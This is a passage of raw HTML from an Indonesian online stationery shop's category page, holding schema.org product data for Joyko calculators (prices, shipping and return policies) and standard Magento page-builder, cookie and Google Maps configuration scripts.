","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC8A","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC8A","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-8CO (Blue,Green,Orange) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-8CO (Blue,Green,Orange) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":54100,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-8co-blue-green-orange.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK- CC8CO","brand":"Joyko","manufacturer":"Joyko","sku":"JK- CC8CO","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator DTC-1313CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator DTC-1313CH harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":47200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-dtc-1313ch.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-DTC1313","brand":"Joyko","manufacturer":"Joyko","sku":"JK-DTC1313","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator DTC-1516 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator DTC-1516 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator DTC-1516 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-dtc-1516-sku-jk-dtc1516_3kxjrcekjubzeasj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":87400,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-dtc-1516.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-DTC1516","brand":"Joyko","manufacturer":"Joyko","sku":"JK-DTC1516","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator PKC-0711HC Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator PKC-0711HC # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator PKC-0711HC harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pkc-0711hc-sku-jk-pkc0711_yunkjlbiavhiigst.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":32200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-pkc-0711hc.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PKC0711","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PKC0711","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516","description":"nama_produk: Kalkulator Meja\/Basic (Desk Calculator) Joyko Type Lengkap harga Murah terjangkau di toko ATK # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Kalkulator Meja\/Basic (Desk Calculator) Joyko Type Lengkap harga Murah terjangkau di toko ATK","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-2_afdzdt8aa567o8lq.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-3_ygcaiotw5gxonqiu.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-4_90l6h5op1ccock3d.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-5_5dyvwvxykag83mi0.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":38000,"url":"https:\/\/www.jenisalattulis.com\/joyko-desk-calculator.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-ccdesk","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-ccdesk","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC","description":"nama_produk: Kalkulator saku (Pocket Calculator) Joyko 12 Digits CC-21\/CC-37\/CC-38\/CC-42\/CC-43\/PKC-0711HC # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Kalkulator saku (Pocket Calculator) Joyko 12 Digits CC-21\/CC-37\/CC-38\/CC-42\/CC-43\/PKC-0711HC","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":32200,"url":"https:\/\/www.jenisalattulis.com\/joyko-pocket-calculator.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-ccpocket","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-ccpocket","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jenisalattulis.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
